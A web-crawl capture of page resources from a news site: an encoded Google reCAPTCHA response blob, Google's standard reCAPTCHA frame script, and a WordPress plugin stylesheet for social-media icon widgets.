woIadVAJJ37Dv8O9O1/Cn8OQwp59F8KmwpDDl8OoSsOsS8KVwojCtsK1wrPDnFJCw77CjcKXbsK4WMKld8KRf3rCn3DCscO8KcO+DT4Iwo58w63ChEjDuWZPBcK0D2fCgFYjwqs5FFrDjTvCtBHCrW/DscOlw57Dv8Kwwr7DuiLDnUDCkMOMwqkGDcK3w5suw6bCtEkWw5hUHwXDvVvDh8KqwqArDFXCnyXDgcKCTErDvE4/LEASwrQHEcKQw6DCoMO2PcKlESMERAc8wrtvw7jCu8O8PVhqA8Kbw6QPwrJ7TnJWCnLDrMKwcw4RVzDDvcOpw5/[base64]/wp0wBWowcsK6w6nDusKjbcOEw5BuwrMow6J5McKqw7FDw4QawqNtXcOMGAdZW8Oqw64zwqLDi8O2w6czw67DoBfDtzrCmMOXDDtPBMOhScKWM0gYw4AvwqVpw7wJwqogwpzCvQbDrMO1DsONw6Abw4/[base64]/[base64]/[base64]/CmcK6KsOKw4/Ds33DocOSdsKZFF8Yw5LDr8O0IEowR8KmATEUwpJ9wr0HwotKTcKhEW7CkMKlw5c8c8KMTB9Fw6kawrnCoCBPfcOnCkTCt8KYalvCkcOIIzZIwplkw64BOcKVw6vCusOlCMKHcTcpw5nDscO7wqIuGMKKwqAhw7zDiA4nQ8KMeQHCk8OKLAbCkVrCr0PDucK/wpjCjcK3KBjCrMO3AyMFwo9mIyBsw6MlVnnCjTjDjDYJE8O7XcOPw4DDokvDn8O+w7jDpn/DpVrDnFjCm8K3w7ZIw4gYAWI/IMKVwpXCny7CpcKWwqfCoTp2MXtcbRjDvlFLw5jDlnd4w4Y2dFzClsKKwrvDgMK/ZCbCrjPCksKjKMOeBT4kwojDoMO9woLCklVtIcOSAMKDwp3DhX/DuWbDgTDDmDrCjSVQNsKXCwFABQASwoRiYsKPw4wFS8O8dBECKXXDnC7ClMOgPAfCsygAM8KudmTDq8OZC3fDpcOOfMO4KQh8w7bDoMOhWDrCu8OwU0zDlksgwpJLwrxNwpUEwp9xwqkOTUnDkH/DjsO2ATg2PkTCu8Kzwq41OUXCv8OLLhrCkRXDh8KRIcKfIcKsQsOlw65SwqnDk0rClTTDkDc9w7jChcKDSkZOw7VrIMOjdMOJwrhTRcOiNWtKXCltwoIsHx3CrDrCtcOYX2XDnsOSwpHDrsK/LwUowqjDjMOkw4/Cu3vCvx0STht3ZMKENMO6I8OPJsK2wrIzwonCvcOVDMKXVALDrzUvw6AVTcOpwqDDhsKzw5IewrsKQy3Csy/DmQHDpGjCmhp+woEMBQEeGEBLw5I9Y8KKw4rDikDCiMO0Fm/[base64]/CssKDw6wNB0rDg8KQw7c5fWLDucOiw6DCjsOrw4BOwpd0UH3DiwrCmTvCpMO/w7/DmhUhWMKFwpbDvVZmLyvCtToywq9EFsKGDVsKNUXCsEJrw7VvwqnCrBbCglckwqB8CDTCgiPCn8KPwpV+XSLDisKQw7fDucObwpQVSMOlWhrDvsOrNFFKw4YVdzliXsOADcKRMG/CiRYxdTDCh3tnw6duF1zDrsOFc8OwworDuUvCp8Kzw4bCgsKSZis9w6HDgcK3wo4+w6F9CsKwTcOMa8O6w4l8wpfDpAbClsOnHhbCrFbCpcKyfhjDn8OjZsOdw5PCu8KzwpQJwqR9ZH/Co8OqDCMQwrHCtgvCtVXDp1sqFQ5twqrDpH1iI0TDsmfDksOIUiJ6w6RVHxV+UMKPRMO+FwfCo0fDpMOdw4AYw5t1WV9uw6YSw67CmiPCrm0+F8OXAVE+wptDO8KdbcO/w5fDrmhEw7dVwprCg2bCkjHDisKmGQHDjR/ChF92w4ltdhTDisKswrMtN8OLw7nDnFPCtl7CoRhxRsOOT8OidMOSMyEqDSVpwrgCwr7DgSAUSsO5wp/DrsKKwpowWMOsB8KTw6I4w5AjKMKpwq/[base64]/DtcOwwoTDh8O8UMKId8OUdRl3woUiw4spDXvCuA/CpGXCgcK6w4I+SsKtTmQJwqciLcOxHyYCw47CqsKAw4fCusOPw64dB8K6wqbCiyHCk8OJAcOXbDzCh8KLWQLChcK6w6ZUwqPCnMO+wrYvDmPCosKoTmIUw6DCrldZw6nDkxl+TEEnw5Z1woIXT8O6Gl/Cv33DucO4wpnCqglqw6rDp8KAwpvCmcOzRsKleDbClcKJwrnCrMOHw4NSwrrCgycaVE9pwoHDqMK8PTRgFcKlwqR0d1/CncOMEV/CihNiwpcKwqNGw7ROEAQQw6DDt8KwVzbDjRM0wqnCoxJyS8KXw7bCnsOyw4Vgw5ltCMOALW3DpzrDjEY+EMKbwo0yw4fDniNCw4NFdsKBw5/[base64]/DncK7w63DjDnDlMOjQsKqwr7ChsOHFMOXKBvDl3MzKsOJZGrDkcOEdcKBD8KWw4nCrcKHwrIxw4fDv1PDh29EIGkfQx/DixrDhsOYacKTw7nCpsKYw6bCkcOWwpooThgrFCIHfnwdPsOSwonCmSvDg1MWwoBlw4nChsKcw78AwqLCtsKoaAQXw4pSSsKhXH/Ds8ODXcOoOg0QwqvDkDbCrMO9fVk3LsOEwoLDmhsowrbDo8OnwpN8w6vDpw1jPcOuTsKcJTHDk8KodxdEwosZI8KqWgHCp1lwwqYuw7YGwoFBXSPCvjDChm7Dhz/DhknDpMOMEQVpdzcSwr3DrUASw5HCn8Kdw5wIwoDDvsK+RVcjw69vwrgOfcKMJ2LCq03DqMKdUlBIQBLDjMK3Xg/[base64]/[base64]/CpcKBw64qZ8KmwpjDgBzDon3Dgxhjw7DDsnTCg1wrBcOpMsKVwpTDnQ3DmyDDj8Kvwq8jwqNzJsO8w4Ayw7QgIMK+w7wIAsOWW19/P8KgGMODfV5Pw701wqbCosOwwpxEwrPCqBfDtBtQTTDCjyPDvMKEw6lwwqvDliPDuQkew4DCmcKHwrHDqikTwo/[base64]/DrMKGw5ltBgZ0w4UFw47CicK5w5AHwq/DgT0Yw4jCjsOKP0Z2wpRZw5QCw6EKwpEEAsOUw7lpc28gP2jCs1MrBUUIworCjmdaU13DjTTCuMKkJMOGd0nCmUJVN8K1wp3CqDEcw5vCqzXCrMOKacKmdlAwQsKEwpoTw70XRMObX8O0GxXDtcK/aDUvwoLCsz1PFMO6w5HCmMOfw6DDo8Kxw6h3w6cKwrJ7wqNtw5DClgt0wqBfKALCrcO4UMOzwptnw6rDth5Ww6BFw7vDnF3DtTTCqcKowrl4DMODFsKfBAjCgMKYd8Otw7h3w6jCjhIowpQ9Kl/DvDlWw6AuEDZNXUXCmcK9wo7DrcOFcgZGwp3CtGM/SMO9Mjh2w6NIwqnCv0DCm0LDj2TClsO1wokGw5l/[base64]/DgMO6wpY2w6fCusOtCBPDnUhgwoXDh21xdMK7wp4GwqLCnAnCuHBFWDg/w4DDp8OOwodpwrwvw7bDqMKsPAbDvcKywrYRw4wqCsOxWwrCjsOVwpLChsOwwoDDi0wCwqLDgjF6wpQhXDjDusK/djZeYH0+f8OoYsOEMlJkJ8KQw7LDlnhQwop7B1HDqTdsw6TCkiXDvsKWB0VIw5nCmSRLwrfCpFhdZ2HCm0nCiinCnsOtworDt8OIWXjDgifDsMOmWW1Lwo/CrWp6wpckV8KfdMK2WkllwoFDWcKQDHNDwpIlwobCnMKgGsOmIzbCvgnCpFrDrGrDhsKWw6vDpcOowp5vHMOVCjdcenNUGgvCtnjCnAnCtQbDiGImLMK/[base64]/ChVg/[base64]/Cl8Kgwp/[base64]/[base64]/DvEXDrltRDsODwrrDtcOlbxjDlMK6GmrDicOVaXvCoMOLXArCr301b8K7H8Kfw4LCl8OZw4vDrFzDtMKowpkVecO2wpBSwpfCrGfClw3DsMKXBy7CnwPClsOVAlPDiMOcw5DCo1lmIcO1YiXDlMKCS8OxXMK8w50wwpp2woDCs8K8wqzCscK4wrwyworCt8O/wp/Dk0nDiwRYCngRcgpIw5lDBsOrwrp3wovDiHwUIHfCi1tQw7sbwoxsw6rDghbCr1oww5fCnEEUwoHDhi7DuVFiwppww6ggw6oWalDCucKsPsOMw4DCrsOZwqBwwrZAQg4MXxh/[base64]/Cn8KbLcOXwpjChyNZwo0vPD7DisOSD8OqLcKCe8KJw6PCtmtXwqDCjMOvwrRXw5fCiBrDrsKUKsKlw75lw63DiHbCuXkIGlTCo8OUw71OURrCmD/DisKnJUzDtDsQHg3DrGTDucOOw4UlYDdCKMOdwpfComN+wrTClcObw5YGwrx2w60kwrEgFsKGwrbCiMO3w4YrMiRwTMOWUF/CkcKkLsKKw6E8w6QMw7x3eVV5wovCicObwqLDtkR3w4p3wpJ7w78lw43CskXChxXDssKLSjrCg8OIW0XCssK1N2XDgsOkVVJOU3NiwpLDnx0Hwqgmwq1Kw6sBw6NsX3TCr3QgO8O7w4vClsKWfsKxWjDDhn88wqQCwr7ChcKrXW8Mwo/DsMKuADHDlMKFwrXDonXDrsKLwps7EsKaw5JieiPDusOLwprDrj7CiQbDpcOKJlXCvMOEU1TDicKRw6wDwrnCripwwr7CmkLDkD3Dn8O2w5LCk2tmw4fDg8KbwqPDmCnDocKJw6fDusO/T8K+BVUbOsONZWJ7MAESw4Biwp/CqxHCkSHDq8ONF1nDvxjCicKZLcO8w4zDpcOuw6s2wrTDrmjCrj83WDpCw7fDtBXDm8K9w6bCsMKNVsOrw50QEipnwrcPFmt0D2FXMcK0GxLDp8KbShADwpI9w5LDjcOXccKUYh7CpxhUw6EncG/CvFg9VsOywovDj2rCiHdIVMONXiNdwq7Dj0gsw5kqTMKQwrrCo8OhKsO7w6jDiU3DtUBOw6AvwrDDosOpwpVGMMKFw7DDocKSw4g6BMKJScK9AULCpTPCjMObw6ctYcOFKsKRw4UUMcKKw7nDlUQIw4fDvTrChS8fDRl5wrsHQ8K6w5XDjFrDjcKmwqLDni4/[base64]/CqybChsK/Z2EeSDt5wrYPdSNxw5TCvw7CujTClwnCmVlPF8OCFmUmw4B0wpzDo8K1w6vDjMKaYQd4w7/DlSlQw5soRyBbWAjClDHCjjrCn8O4wq18w77DosOTw6BiJwo4esONw7PCtAbDtn7CscOwOMKaw4vCqSHCoMKHC8Kiw64zTTYKfcOlw6tyDBnDkcK/UcKWw5LCo2E/UzDCtyYrwqJnw73DrQrDmQMZwr3DicKkw41EwpXCo1tELMKuUB4qwqFqQsOkXH/CtsKwTjHCoUNiwp9JfMKHAcK3w41mcMOZSRvDhkhnwqsKwrAuUg1kacKUbcK2wpZJRMKkQsOYaEN1wqHDkh7DqMKKwpBLKlQBbjQvw6HDkcOtw7TCucO3SEjDpXJxX8K/w6ApdMOpw4HCpCcuw5XCksKqOz0ZwoEbW8OQAsKLwp5YHkrDs2xsbMOyHijCmcKuDMOccHPDpl3DjsKxUT0Bw4tnwpfCtnTDmxrCrm/CvsKKwoLDtcK7OsOnw6McNMO9w5UlwoZLUMOzO3XCjjgNwqvDjMK4w6/Dn0vChEjCkBtfGsO7aMKoK1DDicOfw60vw7s6eyHCigbCk8KUwq7DqsKmwrfDpsK7wp7Cm23Dlh5YMg3CsnQ0w5HDkMOHU1c4TVFGw4TCmsKaw5YJfsKrHsOgXHFHwrLDrcOTwp/CtMKgRD3Co8Kmw5l9w7rCowYVCsKUw7lnXRjDrMONAMO+OnXCqGsYamZEeMOBPcKEwqIdOsORwpHCrx1iw4XCg8Oqw7/Dg8KgwonCtMKLM8KGX8Oiw75PXsK0w41/HcOlw7TCm8KiPsO0wo8yfsKtwrc/w4fDl8K0FsKVHUHDt15xTsOFwpggwrxowqxsw5kNw7jCsSYGBcKiQMO4wq8jwrjDjsKKAsKyYwzDi8Kzw7TChsO2wow/KMKcw5PDrQ9cGMKNwq8WY2pOQsO4wrpkLj1wwrwnwpppwqPDosKUw4tww7duw57CnAZMUcK8wqXCsMKLw4PDsw3CnsKqPG8nw5s0FcKGw69ycFvCiEXChlgbwovDvCbDvVTCnsKDQcKIwqRfwqnCvVnClUvDnsKPPwXDp8OoTMK4w4HDsktuYl/Cq8OLJ3DDs3BEw4nDs8KzX0nDnMOEwqUaw6xaYMKdCcO0ckvCqi/CghE1woZYen/Dv8KOw5XCpsKwwqPDn8Kdw58zwq9Jwo7CssKXw4TCksOTwpQrw5rDh0vCi29Cw7vDn8KBw5TDmcObwq/DlsOuCUDCtMKVQlcEBsOzN8KuLRLCvMKtw5VZw43CpcOkwrrDuDFBZsKjHcKPwrLCjsKFEQbCvgFwwrLDpcKwwoTCnsKNwq8Nw5AEwqbDsMOjw7XDqcKjI8KzXBDDtcKcS8Kibl/CncKcHl3DkMOnTXPCksKFe8O8dsOlw4sGw7o4wpZHwo7DgRHCtMOIesKyw5bCviPDhwoYKw/Cq1MyLm/DuBrCi0/DlB3Ch8Kew7VNw5bCk8OWwqwvw7k5di47wpQJNMO5LsOGYMKAwqkgwrAQwrrCtTzDtcK2bMKow7PCpsO3w5s5X3LCgWLCuMOaw6fDlx8zUHdzwq94BMKDw5l2D8Kjwo1yw6NnUcO7bANewrrCqcOHAMOiwrNRIz/DmBvDlgTDpS0hU0zCo07DgcKXSnYOwpJuwpnCmxh1aTlcUcKiRXrDg8O8WcKdwoQ2F8Kxw6Qlwr3Cj8Ouw4cHwo8xw40pIsK4w7V2cWHCjxABwoAew4vDmcOof0toWsOhTjTDrSzCnR18KjQAwr5iwoXCm1nDhwzDl3xRwpLCuH/[base64]/DgMOowqfCpmPDgcKSbAXCrMKhw44Uw7TDoH9nw59eKcKlfcKNwqnDoMK6cFhbw7HDhyQ5XAVyQcKyw4RxbcO7w6nCrU7DmDNQdsONBUbDpcKqwrHDjsKHw7rDr2dgJh8oeX4kQsK5w7JfUX/DjcOAHMKHfDLCsDfCpTbCo8K6w7fCuQvDtsKxwoXCgsOYVMOxDcOiGF/CiVNgSMK0w4PCk8OzwpTDiMKcw49Cwp9ow7jDpcKeRsOQwr/Cs1LCuMKse0/DkcOUwq8GNCrCrMKlFMOZKsK1w4TCu8KPThTCjVDClcOFw7V1wpRjw5EhJF0iIgJ6wqvCtBnDuCtvUzpiw6EBXyYCMcOiFX16wqwADSNCwopyc8KDUsKOZR3DqkPDkMKRw4HDkl3Cl8OBFjgIMULCv8K4w4jDrMKKX8OnA8OLwqrCj2/DocOeIEbCosK+L8OUwqHDgMO1ZAfDngnCuWDDqMOwdMOYSMO9YsOEwogXFcOFw6XCqcK1R23CsB8nwrPClgoxwodrw5DDo8OAwrYoLsK0w4HDm1XDqUjDscKkF29QUcOmw5rDksK4GXRIw5DDkMKywpV6EcOTw4rDv1p8w6/DnQcYwpzDuxQywp55HMKEwrIIwoNJDcOheUTCviVfV8KQwp3Di8Ogw5PCkcOnw4l/QmnCmcOQwrnCljdhUsOjw4JGZcOWw55zbsOXwoLDoAREw6VEwoTCsQ9ld8OEwpHCs8OgC8K5wp7DlMKqXMOfwrzCuX5+d2wuUA3DocObw6h9PsOQEBxIw4rDlnvDoTrDoFtDR8KWw5YBdMOvwowVw4/[base64]/Cq8KFKcOZw7gVwqsrwrpuwqYKwoPDvhTDoXHDn0zCvTfDqgkqDMOtD8OQUkXDn37DoCgsCcKswofCpMKlw5QfYsONBcOvwpvDq8KRAljCqcOMwoQZw4hOw5zCmcODVmbCucKOGMOww7PCusKSwp0LwrhjXSvDhcK/aFfCmh/Ckng2cGR8ZMKfwrDCqRJSOmvDicKeI8OsOMOnMjAccWQKUwTChkrClMKWw5LCs8OMwpc+w4LChCjCuxzDoi/DqcOLw6/CqsOQwoc2wplxLRtBTlVgwp7DpVHDvQvDkj3Do8KLYzo/bG4tw5hcwqdYD8Knw4RvPUnDlMKPwpTCjsKyccKGYcKUw6vDiMKJwrXDi2zCtsOBw7rDvMKIKVAwwo7CosO7worDpgpLwqrDhMKXw5nCphsiw5sFGsKjWRzCmMKZw5B/GcOHPAXDqSpEeVp/fMOXw4NSClDDgnTCt3tdOms5UGvDjMKzwonDpH/[base64]/DlTPCjMK8w7nCvsOCU8OBwo/CrcORaCvCrj/CojPDqcOew5xwwr3ClXckw5JXw6lUVcKqw4/CoQHDqMOWNsOCZWFeTcKuRlbCosOxTghpE8OCHsKTw6AbwqHCtxQ/GsKGwqJpNQXDqcO8w63DtMKrw6d4w5TDhh8uf8Kowo5ldSfCqcKhesKnw6DDkMOBccKUTcKdw7cXVTc2w4rDqj4UF8OrwqDCiXw4csKQwppQwqI4GBpBwrlRLBkRw742wo5pDUEywqHCv8Orw5sqw7tgClXCpcObfi/Ch8K6d8OBw4PDlghWAMKFwpNaw5wkw4I1w4wNFEvDgz3DgMKJPcOgw6wcacK0woLCpcO0wpIlwo0iTgYUwrjDpMOWGDtJSlbDmsOtw54Gw5Q0ZnUcw6nCsMOfwonDmhzDksOpwogyLcObdntzKzpXw4/DsGvCs8OuRsOhwoMIw4Qiw7dtfkTCrF5dM25cX1XCuCjDv8KOwqckwp7CrcO/QMKTw74awozCiATDoRzDsDRcZH5AJ8ObLUpWw67Ctk5KMsOSw7B8ZxvDq28ewpUJw4RYBRzDgQc0w4LDgsKQwpR3MsKLwpkqbTzDkDEHIkUDwpHCosKjaEAzw4/Dk8KTwprCpsKnUcKFw7zDlMOJw5Nhw4/[base64]/wqPCrhbDnzkPw7rDtQrCgMO+IQkhw4UBwrw+wqoAP8Kzwqs7McKQwqzCjMKNfMK/VQxAw7fCrMK3CTBQW0jCiMK1w7bCgAbDgVjChcODNQjDvcKQw7DCrFBHKsO2wqB+RU1KYMK6wrLDixzCsykUwohTdcKCV2cTwqTDv8OXZHU4HifDicKLO1TCoADCpMOCScO0QH8SwqBPVsKpw7bClSl/fMOjJcOxbW/Cu8OHw4lSw6/[base64]/DpMOZwrd0IiLDvsOrw6wEPjpTw71KPcOvbQrDkMOrbgZ4w4/Cjn8NEsOta2fDn8O0wpLCiEXCnhLCt8Ksw7LCjBcsdcKdQXnCgEDCg8Kawo5Iw6rDv8OAwpYhKl3DujsywoQISsOzRncuTcKUwqVJW8OQwrHDpsOXMlDCpMKDw6DCuxnClMOAw6nDnMKqwqUZwrdwZAJPw4rChhhabsKQw5rCjsO1acOuw4/[base64]/DmMOwF8KIw6fCg8OWw4RewrHCm8Olw7fDt8OwSw4wwqssw60uX01Kw4BgNMOVM8OFwp9Zwph3wqvCvMKgw78sNsKywpPCtsKZGWnDsMKvZCtUw4JjAkXClMO/CsO9wqfDisKqw77Dsy0pw5rCjsKowqkQw4TCvjnCh8OmwrnCgMKBwowbGzrCuGlWdMOGfMKzbMKqFMO1XMKxw7xoDS3DnsKObcKcdnZyXMKZw75Iw6vCn8K1w6Qlw5fDs8K4w6nCjWovaAJpFxdxDG3Du8Otw77DrsOBTHEHLDPClsOFF0RVwr1yXHgbwqdjdRluAsK/w7zClF47VsOoSMOVIMKIw5x+wrbCvB55w4XDsMOzb8KSKMKgLcO+wpQLRDnClTnCg8K7B8OSOgvDu3kqLAEhwpQ2wrbDu8K4w7kge8O7wp5Gw7fDhiBawo/[base64]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[base64]/CusOrNsOQfxFmelDCrMKjOcOvHcKZCG/[base64]/wotVa8KZwpxywpbDlMK6AsK6PHRoPCLDv8OQLgpUV8KpwoYzJcOKw6HDqnomVsKvOsOQw6HDtxnDuMOyw5NvAcKbw7/DuAhQwqnCt8O3w6ZuACBeb8OQawXCpFo5wqMpw67CpzbChw3DusKtw4wOwqrCpGnCiMKMw7/CqAvDrcKuQMOuw6QaWWjCj8KrVj81wqRsw47CmMKsw5DDi8OuLcKewrlDbBLDrsO6W8KKPsOyUMObwpnCgTfCqMKtw7HCr31/KWsuwqFJRS/Cr8KoS1FIGWJow4oCwq/CmsO9KjjDhsOfOl/[base64]/[base64]/CkG0OViXDiX5MVMOeEcKCPi7CsHTDri3CmVPCmDzDv8OMVHNbw5/[base64]/Ig4ae3DCuxR+B8O9wpDDtmrCisKldsOsD8Ocw4XDiMKzNcKcw4V9wp/DsXXDp8KZeiU1CD09wrM1GQUDw5scwotkOsKHD8OrwqklQHbCik3CrgTCi8KYw4NuPkgYwoDDp8OGMsKjIsOKwq/CssOFFwhaJHHCtEDDlcOicMOMYsOyOhXCvcO4ecKqbsOaVMO9w63DnHnCv1EWZMOkwpDCjj/Dgj8Rw63DgMOlw6jCqsKcAkfCg8OLwpB9w5rCr8OZwofDr3vDqMOEw6/DgBfDsMOowqPDs2jDnMKWUwnCjsKQw5TCt2DDkCDCqB1pwrkgI8Opc8OjwozCuxjClMOJw6xWRcKjwoHCj8KQUURxwpzCkFHCjcKow6JZwq8De8KxfMK9DMO/[base64]/[base64]/LMKYwrfCplXDksK5w7ROw57Clk7CrmHChMO0NcOxwpExZsOuwo/DlcOxw6JkwrDDgUbCmB9zaGYoGVcQYMOXWFrCl2TDhsO4wr3DncODwrQjwqrCmgJywrxywpTDgMOaQBM9PMKBR8OaBsOxw67DjcOdw4/CrSDDgCdaR8OqMMK1CMKuD8OewpzDg10Jw6vChnxMw5IFwrIXw47Dl8K3wr7DmQ3CgUjDmcO2PRrDohrCs8KVBm9+w7JEw5/Cp8OTw5gHPTjCscOeKU14I2w9MMKtwoNYwr9qdDFcw4lTwoDCoMKUwoHDhsOFwpNXZcKew4J+w6/Do8Ouw6N6XcOXZyzDicOAw5NHNcKswrDChcOHeMK0w6Ftw5Rjw51HwqHDrMK3w481w4zCr1/DnkElw6vCu2LCuQlqDGbCpEzDq8KA\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,454],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Lz3uDrGIGMrUEILo1PwjGlYkBa7Gz+QMnKNXoUgFkVc\\u003d\x22,0,0,null,1,1766754247322,0,0,[1,142,81,189,187],null,[214,12,56],\x22RC-tDMAOJqv-UlTUw\x22,null,null,null,null,null,\x220dAFcWeA7HaX3gwnaIM-j9QwKjhpxiG6vV8xeTOLPPfHxnwgi4rzKjr-DOtx-3UoTiQnQihM8H7cefyHdRYx3toUESg2rPWEkPKw\x22,1766837047358]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r5Gk21ktLkpecG3rLFjSNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766750648737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9
body_size: 11042
content:
/* --------------------------------------------------------------------------------------------
CONTENT
1. CLEARFIX
2. SOCIAL WIDGET
3. TIMELINE POSTS
4. TWITTER WIDGET
4. POST TABS WIDGET
6. CONTENT SLIDER
7. INSTAGRAM
--------------------------------------------------------------------------------------------
[1.0 CLEARFIX]
---------------------------------------------------------------------------------------------*/
.cf:before,
.cf:after {
    content: " ";
    display: table;
}

.cf:after {
    clear: both;
}

/* --------------------------------------------------------------------------------------------
[2.0 SOCIAL WIDGET]
---------------------------------------------------------------------------------------------*/
.widget_aw_social {
	overflow:hidden;
}

.widget_aw_social a {
	font-size:18px;
	display:inline-block;
	float: left;
	text-align:center;
	background:#555;
	padding:5px 7px;
	width:35px;
	margin:0 7px 7px 0;
	color:#fff !important;
	text-decoration:none;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);
            box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-border-radius: 2px;	
	   -moz-border-radius: 2px;
	        border-radius: 2px;
    -webkit-transition: background-color .3s ease-in-out;
       -moz-transition: background-color .3s ease-in-out;
         -o-transition: background-color .3s ease-in-out;
	        transition: background-color .3s ease-in-out;
}

.widget_aw_social .brand_active a.aw-facebook {background:#3b5998}
.widget_aw_social .brand_active a.aw-twitter {background:#55acee}
.widget_aw_social .brand_active a.aw-google {background:#dc4e41}
.widget_aw_social .brand_active a.aw-linkedin {background:#0077b5}
.widget_aw_social .brand_active a.aw-instagram {background:#3f729b}
.widget_aw_social .brand_active a.aw-pinterest {background:#bd081c}
.widget_aw_social .brand_active a.aw-vimeo {background:#1ab7ea}
.widget_aw_social .brand_active a.aw-youtube {background:#cd201f}
.widget_aw_social .brand_active a.aw-flickr {background:#ff0084}
.widget_aw_social .brand_active a.aw-vk {background:#45668e}
.widget_aw_social .brand_active a.aw-odnoklassniki {background:#ed812b}
.widget_aw_social .brand_active a.aw-soundcloud {background:#ff8800}
.widget_aw_social .brand_active a.aw-dribbble {background:#8aba56}
.widget_aw_social .brand_active a.aw-github {background:#4183c4}
.widget_aw_social .brand_active a.aw-tumblr {background:#35465c}
.widget_aw_social .brand_active a.aw-behance {background:#1769ff}
.widget_aw_social .brand_active a.aw-deviantart {background:#05cc47}
